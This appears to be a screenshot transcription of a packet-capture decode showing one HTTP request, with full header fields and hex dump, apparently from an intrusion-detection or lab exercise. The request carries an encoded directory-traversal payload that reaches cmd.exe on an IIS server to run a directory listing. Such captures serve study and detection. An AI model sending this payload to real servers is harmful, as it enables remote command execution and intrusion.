 161 53.490000 10.100.100.20 10.100.100.2 HTTP GET /scripts/%2e%2e%e0%80%af%2e%2e/winnt/b%5c%2e%2e%2fsystem32/cmd.exe?/c+dir+c:\ HTTP/1.0
Frame 161 (476 on wire, 158 captured)
Ethernet II
Internet Protocol, Src Addr: 10.100.100.20 (10.100.100.20), Dst Addr: 10.100.100.2 (10.100.100.2)
Version: 4
Header length: 20 bytes
Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
Total Length: 462
Identification: 0x553f
Flags: 0x04
Fragment offset: 0
Time to live: 64
Protocol: TCP (0x06)
Header checksum: 0x070d (correct)
Source: 10.100.100.20 (10.100.100.20)
Destination: 10.100.100.2 (10.100.100.2)
Transmission Control Protocol, Src Port: 35169 (35169), Dst Port: http (80), Seq: 141911098, Ack: 1040064265
Source port: 35169 (35169)
Destination port: http (80)
Sequence number: 141911098
Next sequence number: 141911508
Acknowledgement number: 1040064265
Header length: 32 bytes
Flags: 0x0018 (PSH, ACK)
Window size: 5840
Checksum: 0xdbd3
Options: (12 bytes)
Hypertext Transfer Protocol
0000 00 e0 29 43 ec 09 00 00 00 00 00 00 08 00 45 00 ..)C.... ......E.
0010 01 ce 55 3f 40 00 40 06 07 0d 0a 64 64 14 0a 64 ..U?@.@. ...dd..d
0020 64 02 89 61 00 50 08 75 64 3a 3d fe 1f 09 80 18 d..a.P.u d:=.....
0030 16 d0 db d3 00 00 01 01 08 0a 04 17 31 04 00 00 ........ ....1...
0040 00 00 47 45 54 20 2f 73 63 72 69 70 74 73 2f 25 ..GET /s cripts/%
0050 32 65 25 32 65 25 65 30 25 38 30 25 61 66 25 32 2e%2e%e0 %80%af%2
0060 65 25 32 65 2f 77 69 6e 6e 74 2f 62 25 35 63 25 e%2e/win nt/b%5c%
0070 32 65 25 32 65 25 32 66 73 79 73 74 65 6d 33 32 2e%2e%2f system32
0080 2f 63 6d 64 2e 65 78 65 3f 2f 63 2b 64 69 72 2b /cmd.exe ?/c+dir+
0090 63 3a 5c 20 48 54 54 50 2f 31 2e 30 0d 0a c:\ HTTP /1.0..
Start » Inbo... Octo... Moe... Win... Ports... Ids di... iisex... 161... 11:06 AM